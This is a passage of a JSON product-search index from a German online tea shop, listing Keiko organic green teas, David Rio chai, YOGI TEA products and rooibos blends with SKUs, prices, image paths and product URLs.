Bio","s":"686116","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko SOSHUN, japanischer Gr&uuml;ntee aus Bioanbau.","p":22.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686116_keiko_soshun_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-sencha-50g-bio-4.html","o":"product_search"},{"value":"Keiko SHINCHA 50g Bio","s":"686117","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko SHINCHA, japanischer Gr&uuml;ntee aus Bioanbau.","p":22.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686117_keiko_shincha_classic_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-shincha-50g-bio-5.html","o":"product_search"},{"value":"Keiko BENIFUUKI 50g Bio","s":"686158","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko BENIFUUKI, japanischer Gr&uuml;ntee aus Bioanbau.","p":14.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686158_keiko_benifuuki_no_1_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-benifuuki-50g-bio-6.html","o":"product_search"},{"value":"Keiko KABUSECHA No. 1 50g Bio","s":"686132","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko KABUSECHA No. 1, japanischer Gr&uuml;ntee aus Bioanbau.","p":10.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686132_keiko_kabuse_no_1_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-kabusecha-no-1-50g-bio-7.html","o":"product_search"},{"value":"Keiko KABUSECHA No. 2 50g Bio","s":"686134","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko KABUSECHA No. 2, japanischer Gr&uuml;ntee aus Bioanbau.","p":7.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686134_keiko_kabuse_no_2_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-kabusecha-no-2-50g-bio-8.html","o":"product_search"},{"value":"Keiko BANCHA 50g Bio","s":"686142","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko BANCHA, japanischer Gr&uuml;ntee aus Bioanbau.","p":4.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686142_keiko_bancha_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-bancha-50g-bio-9.html","o":"product_search"},{"value":"Keiko KUKICHA 50g Bio","s":"686154","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko KUKICHA, japanischer Gr&uuml;ntee aus Bioanbau.","p":7.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686154_keiko_kukicha_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-kukicha-50g-bio-10.html","o":"product_search"},{"value":"Keiko HOUJICHA 50g Bio","s":"686156","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko HOUJICHA, japanischer Gr&uuml;ntee aus Bioanbau.","p":7.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686156_keiko_houjicha_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-houjicha-50g-bio.html","o":"product_search"},{"value":"Keiko GENMAICHA 50g Bio","s":"686152","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"","p":6.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686152_keiko_genmaicha_u_matcha_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_1_1.jpg","u":"keiko-genmaicha.html","o":"product_search"},{"value":"Keiko KONACHA 10x2g Bio","s":"686172","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","189","1","119","121"],"d":"Keiko KONACHA, japanischer Gr&uuml;ntee im Teebeutel aus Bioanbau","p":5.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7.jpg","u":"keiko-konacha-10x2g-bio.html","o":"product_search"},{"value":"David Rio TIGER SPICE Dose","s":"11009","c":["121","1","119","190","1","119","121"],"d":"David Rio TIGER SPICE 398g Dose","p":11.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11009_tigerspice_398g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-tiger-spice-dose.html","o":"product_search"},{"value":"David Rio TIGER SPICE Portionsbeutel","s":"11009-1","c":["121","1","119","190","1","119","121"],"d":"David Rio TIGER SPICE 28g Portionsbeutel","p":1.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11009-1_tigerspice_28g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-tiger-spice-portionsbeutel.html","o":"product_search"},{"value":"David Rio FLAMINGO VANILLA Dose","s":"11018","c":["121","1","119","190","1","119","121"],"d":"David Rio FLAMINGO VANILLA 337g Dose","p":12.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11018_flamingovanilla_337g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-flamingo-vanilla-dose.html","o":"product_search"},{"value":"David Rio FLAMINGO VANILLA Portionsbeutel","s":"11018-1","c":["121","1","119","190","1","119","121"],"d":"David Rio FLAMINGO VANILLA 18g Portionsbeutel","p":1.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11018-1_flamingovanilla_28g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-flamingo-vanilla-portionsbeutel.html","o":"product_search"},{"value":"David Rio ELEPHANT VANILLA Dose","s":"11006","c":["121","1","119","190","1","119","121"],"d":"David Rio ELEPHANT VANILLA 398g Dose","p":11.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11006_elephantvanilla_398g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-elephant-vanilla-dose.html","o":"product_search"},{"value":"David Rio ELEPHANT VANILLA Portionsbeutel","s":"11006-1","c":["121","1","119","190","1","119","121"],"d":"David Rio ELEPHANT VANILLA 28g Portionsbeutel","p":1.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11006-1_elephantvanilla_28g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-elephant-vanilla-portionsbeutel.html","o":"product_search"},{"value":"David Rio TORTOISE GREEN Dose","s":"11010","c":["121","1","119","190","1","119","121"],"d":"David Rio TORTOISE GREEN 398g Dose","p":11.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11010_tortoisegreen_398g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-tortoise-green-dose.html","o":"product_search"},{"value":"David Rio TORTOISE GREEN Portionsbeutel","s":"11010-1","c":["121","1","119","190","1","119","121"],"d":"David Rio TORTOISE GREEN 28g Portionsbeutel","p":1.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11010-1_tortoisegreen_28g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-tortoise-green-portionsbeutel.html","o":"product_search"},{"value":"David Rio ORCA SPICE Dose","s":"11019","c":["121","1","119","190","1","119","121"],"d":"David Rio ORCA SPICE 337g Dose","p":12.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11019_orcaspice_337g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-orca-spice-dose.html","o":"product_search"},{"value":"David Rio POWER CHAI MATCHA Dose","s":"11008","c":["121","1","119","190","1","119","121"],"d":"David Rio POWER CHAI MATCHA 398g Dose","p":12.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11008_powerchai_398g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-power-chai-matcha-dose.html","o":"product_search"},{"value":"David Rio POWER CHAI MATCHA Portionsbeutel","s":"11008-1","c":["121","1","119","190","1","119","121"],"d":"David Rio POWER CHAI MATCHA 20g Portionsbeutel","p":1.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11008-1_powerchai_20g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-power-chai-matcha-portionsbeutel.html","o":"product_search"},{"value":" YOGI TEA\u00ae Classic Chai lose","s":"812680","c":["121","1","119","129","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Classic Chai lose 90g","p":3.99,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812508classic_lose_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-classic-chai-lose.html","o":"product_search"},{"value":" YOGI TEA\u00ae Classic Chai Beutel","s":"812508","c":["121","1","119","129","1","119","121","202","1","119","121","189","1","119","121"],"d":"YOGI TEA\u00ae Classic Chai Beutel 17 x 2,2g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812680classic_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-classic-chai-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Schoko Chai lose","s":"812683","c":["121","1","119","129","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Schoko Chai lose 90 g","p":3.99,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812683_schoko_lose_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-schoko-chai-lose.html","o":"product_search"},{"value":"YOGI TEA\u00ae Himalaya Chai lose","s":"812681","c":["121","1","119","129","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Himalaya Chai lose 90g","p":3.99,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812681_himalaya_lose_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-himalaya-chai-lose.html","o":"product_search"},{"value":"YOGI TEA\u00ae Himalaya Chai Beutel","s":"812901","c":["121","1","119","129","1","119","121","197","1","119","121","129","202","1","119","121","189","1","119","121"],"d":"YOGI TEA\u00ae Himalaya Chai Beutel 17 x 2g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812901_himalaya_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-himalaya-chai-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Ingwer Zitrone Chai Beutel","s":"812805","c":["121","1","119","129","1","119","121","162","1","119","166","1","119","162","202","1","119","121","189","1","119","121"],"d":"YOGI TEA\u00ae Ingwer Zitrone Chai Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812805_ingwerzitrone_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-ingwer-zitrone-chai-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Abend Beutel","s":"812803","c":["121","1","119","129","1","119","121","162","1","119","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Abend Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812803_abend_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-abend-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Sweet Chili Beutel","s":"812091","c":["121","1","119","162","1","119","166","1","119","162","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Sweet Chili Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812091_sweetchili_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_1.png","u":"yogi-tear-sweet-chili-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Atem Tee Beutel","s":"812806","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","166","1","119","162","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Atem Tee Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812806_atem_tee__beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-atem-tee-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Halsw\u00e4rmer Beutel","s":"812813","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","166","1","119","162","170","1","119","162","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Halsw\u00e4rmer Beutel 17 x 1,9g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812813-halswaermer_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-halswarmer-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Lebensfreude Beutel","s":"8121090","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","166","1","119","162","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Lebensfreude Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y8121090_lebensfreude_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-lebensfreude-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Frauen Tee Beutel","s":"812808","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Frauen Tee Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812808_frauentee_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-frauen-tee-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Frauen Balance Beutel","s":"812885","c":["121","1","119","125","1","119","121","129","1","119","121","157","1","119","121","125","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Frauen Balance Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812885_frauenbalance_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-frauen-balance-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Frauen Power Beutel","s":"812887","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Frauen Power Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812887_frauenpower_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-frauen-power-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Ruhe Beutel","s":"812810","c":["121","1","119","125","1","119","121","129","1","119","121","157","1","119","121","125","162","1","119","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Ruhe Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812810_ruhe_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_1.png","u":"yogi-tear-ruhe-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Wohlf\u00fchl Tee Beutel","s":"812822","c":["121","1","119","125","1","119","121","129","1","119","121","157","1","119","121","125","162","1","119","189","1","119","121","202","1","119","121"],"d":"YOGI TEA\u00ae Wohlf\u00fchl Tee Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812822_wohlf_hltee_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-wohlfuhl-tee-beutel.html","o":"product_search"},{"value":" YOGI TEA\u00ae Gl\u00fccks Tee Beutel","s":"812820","c":["121","1","119","125","1","119","121","129","1","119","121","157","1","119","121","125","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Gl\u00fccks Tee Beutel 17 x 2g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812820_glueckstee_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-glucks-tee-beutel.html","o":"product_search"},{"value":" YOGI TEA\u00ae Klarer Geist Beutel","s":"812818","c":["121","1","119","125","1","119","121","129","1","119","121","157","1","119","121","125","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Klarer Geist Beutel17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812818_klarergeist_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-klarer-geist-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Abend Rooibos Vanille Beutel","s":"812833","c":["121","1","119","128","1","119","121","162","1","119","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Abend Rooibos Vanille Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812833_abendroivanilla_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-abend-rooibos-vanille-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Ingwer Beutel","s":"812832","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Ingwer Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812832_ingwer_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-ingwer-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Ingwer Orange mit Vanille Beutel","s":"812831","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Ingwer Orange mit Vanille Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812831_ingwerorange_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-ingwer-orange-mit-vanille-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Lakritz Minze Beutel","s":"812830","c":["121","1","119","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Lakritz Minze Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812830_lakritzminze_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-lakritz-minze-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Gr\u00fcntee Matcha Zitrone Beutel","s":"812837","c":["121","1","119","125","1","119","121","129","1","119","121","130","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Gr\u00fcntee Matcha Zitrone Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812837_matchazitrone_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-gruntee-matcha-zitrone-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Sweet Chai Beutel","s":"812823","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Sweet Chai Beutel 17 x 2g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812823_sweetchai_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-sweet-chai-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Gr\u00fcntee Ingwer Zitrone Beutel","s":"812967","c":["120","1","119","121","121","1","119","125","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Gr\u00fcntee Ingwer Zitrone Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812967_ingwerzitrone_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-gruntee-ingwer-zitrone-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Gr\u00fcne Harmonie Beutel","s":"812815","c":["120","1","119","121","121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Gr\u00fcne Harmonie Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812815_grueneharmonie_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-grune-harmonie-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Gr\u00fcne Energie Beutel","s":"812816","c":["120","1","119","121","121","1","119","125","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Gr\u00fcne Energie Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812817_grueneenergie_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-grune-energie-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Gr\u00fcner Morgen Beutel","s":"812821","c":["120","1","119","121","121","1","119","125","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Gr\u00fcner Morgen Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812821_gruenermorgen_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-gruner-morgen-beutel-17-x-1-8g.html","o":"product_search"},{"value":"Mango Tango","s":"524","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Fr\u00fcchtetee Mango Tango","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/524-mango_tango-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"mango-tango.html","o":"product_search"},{"value":"YOGI TEA\u00ae Green Chai Beutel","s":"812824","c":["120","1","119","121","121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Green Chai Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812824_greenchai_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_1.png","u":"yogi-tear-green-chai-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Black Chai Beutel","s":"812825","c":["121","1","119","123","1","119","121","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Black Chai Beutel 17 x 2,2g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812825_blackchai_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-black-chai-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Rooibos Beutel","s":"812906","c":["121","1","119","128","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Ruhe Beutel 17 x 1,8g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y812906rooibos_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-rooibos-beutel.html","o":"product_search"},{"value":"YOGI TEA\u00ae Ingwer Hibiskus Beutel","s":"8121641","c":["121","1","119","125","1","119","121","129","1","119","121","162","1","119","189","1","119","121","197","1","119","121","129","202","1","119","121"],"d":"YOGI TEA\u00ae Ingwer Hibiskus Beutel 17 x 2g","p":3.39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/y\/8\/y8121641_ingwerhibiskus_beutel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.png","u":"yogi-tear-ingwer-hibiskus-beutel.html","o":"product_search"},{"value":"David Rio POWER CHAI ESPRESSO Dose","s":"11090","c":["121","1","119","190","1","119","121"],"d":"David Rio POWER CHAI ESPRESSO 398g Dose","p":12.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11090_powerchaiespresso_398g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-power-chai-espresso-dose.html","o":"product_search"},{"value":"David Rio TOUCAN MANGO Dose","s":"11029","c":["121","1","119","190","1","119","121"],"d":"David Rio TOUCAN MANGO 398g Dose","p":11.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11029_toucanmango_398g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-toucan-mango-dose.html","o":"product_search"},{"value":"David Rio WHITE SHARK Dose","s":"11059","c":["121","1","119","190","1","119","121"],"d":"David Rio WHITE SHARK 398g Dose","p":11.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/d\/r\/dr11059_whiteshark_398g__wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"david-rio-white-shark-dose.html","o":"product_search"},{"value":"Gr\u00fcner Rotbuschtee W\u00fcstenblume - Pyramidenbeutel","s":"22293968","c":["121","1","119","128","1","119","121","189","1","119","121","206","1","119","121","189"],"d":"Gr&uuml;ner Rotbuschetee W&uuml;stenblume mit Pfirsich-Mango-Geschmack\r\n- Pyramidenbeutel 15 x 3g","p":5.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22293968_wuestenblume_schachtel_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"gruner-rotbuschtee-wustenblume-pyramidenbeutel.html","o":"product_search"},{"value":"Rotbuschtee Capetown","s":"707","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Capetown. Koffeinfrei, mit Mango-Passionsfruchtgeschmack.","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/673_rbcapetown_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_1.jpg","u":"rotbuschtee-capetown.html","o":"product_search"},{"value":"China Jasmin \"Dragon Pearls\" - Bio","s":"177","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","147","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","188","1","119","121"],"d":"China Jasmin &quot;Dragon Pearls&quot; - 